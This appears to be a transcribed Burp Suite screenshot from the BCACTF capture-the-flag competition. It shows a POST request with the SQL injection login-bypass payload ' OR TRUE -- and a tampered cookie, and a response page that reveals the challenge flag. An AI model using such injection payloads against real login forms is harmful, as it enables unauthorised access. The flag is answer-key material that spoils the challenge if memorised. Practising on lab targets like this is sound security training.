 Send
Cancel
Target: http://web.bcactf.com:49153
Request
Pretty
Raw
\n
Actions
1 POST / HTTP/1.1
2 Host: web.bcactf.com:49153
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://web.bcactf.com:49160
10 Connection: close
11 Referer: http://web.bcactf.com:49160/
12 Cookie: user=vampire;
13 Upgrade-Insecure-Requests: 1
14
15 Username=' OR TRUE --&Password=' OR TRUE --
Response
Pretty
Raw
Render
\n
Actions
20
21 <style>
22 body{
23 background-color:#d6d6d6;
24 }
25
26 .container{
27 max-width:30%;
28 min-height:50%;
29 background-color:aliceblue;
30 }
31
32 h4{
33 text-align:center;
34 }
35
36 html,body,.main-container{
37 height:100%;
38 }
39 </style>
40
41 </head>
42
43 <body>
44
45 <div class = "valign-wrapper main-container" style=
46 <div class = "container">
47 <div class = "row" id = "flyerwords">
48 <h4>
Upcoming Flyers...
</h4>
49 </div>
50
51 <!-- TODO: ADD IMAGE HERE OF FLYER -->
52 <div class = "row">
53 <img src = "images/poster.png" alt="What">
54 </div>
55 <div class = "row">
56 <h6 style="text-align: center">
Don't tell me you found this again...
</h6>
57 </div>
58 <div class = "row">
59 <p style="text-align: center">
bcactf{h0w_d1d_y0u_g3t_h3r3_th1s_t1m3?!?}
</p>
60 </div>
61
62 </div>
63 </div>
64 </body>
65 </html>
66
INSPECTOR
Upcoming Flyers...
Gerard's Breakup
Martha Edition
Don't tell me you found this again...
bcactf{h0w_d1d_y0u_g3t_h3r3_th1s_t1m3?!?}